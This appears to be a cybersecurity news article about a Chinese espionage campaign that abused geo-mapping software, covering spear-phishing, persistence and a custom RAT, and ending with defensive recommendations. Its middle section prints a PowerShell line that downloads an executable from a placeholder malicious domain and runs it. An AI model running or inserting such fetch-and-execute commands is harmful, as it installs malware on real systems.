A sophisticated cyber espionage campaign has been uncovered, revealing that Chinese threat actors have been leveraging geo-mapping technology to maintain extended access within critical infrastructure and enterprise networks across Asia and North America. This operation underscores the evolving tactics employed by cyber adversaries to achieve stealth and persistence.
Initial Intrusion Tactics
The attackers initiated their campaign through spear-phishing emails embedded with malicious document attachments. Upon opening these documents, embedded scripts executed, covertly downloading geo-mapping components and command modules from servers under the attackers’ control. This method allowed the malware to integrate seamlessly into the target systems.
Stealth and Persistence Mechanisms
To evade detection, the malware embedded itself within trusted local services, often utilizing digital certificates that mimicked those of known vendors. This strategy effectively bypassed standard endpoint and network defenses. Security researchers observed that the malware was engineered to blend into existing network traffic, masquerading as legitimate geographic information software updates or add-ons. Notably, forensic analysis revealed that the malware maintained its presence on several victim networks for over a year, highlighting its remarkable longevity.
Utilization of Geo-Mapping Metadata
A critical aspect of this campaign was the strategic use of geo-mapping metadata. By exploiting this data, the attackers conducted targeted surveillance and resource mapping within the compromised environments. This approach enabled them to circumvent geofencing-based security controls, allowing for undetected lateral movement and prolonged access.
Technical Execution: Embedded Scripts and Custom RAT Deployment
Central to the malware’s success was its flexible infection routine. The threat actors embedded PowerShell and VBScript code snippets into Microsoft Office documents, ensuring automatic execution upon opening. For instance, a PowerShell script was used to download and execute a malicious geo-mapping executable:
“`powershell
$payload = Invoke-WebRequest -Uri http://maliciousdomain.com/geo-component.exe -OutFile C:\temp\geo.exe
Start-Process C:\temp\geo.exe
“`
Once executed, the malware established persistence through scheduled tasks and registry key modifications. Custom Remote Access Trojan (RAT) modules were deployed, dynamically referencing local network maps to perform discovery operations and periodically communicating with command-and-control (C2) infrastructure.
Implications and Recommendations
This campaign highlights the increasing sophistication of cyber threats and the importance of robust cybersecurity measures. Organizations are advised to:
– Enhance Email Security: Implement advanced email filtering to detect and block spear-phishing attempts.
– Monitor Network Traffic: Regularly analyze network traffic for anomalies, especially activities involving mapping utilities.
– Update Security Protocols: Ensure that all software and systems are up-to-date with the latest security patches.
– Conduct Regular Security Audits: Perform comprehensive security assessments to identify and mitigate potential vulnerabilities.
By adopting these measures, organizations can better defend against sophisticated cyber threats and protect their critical assets.



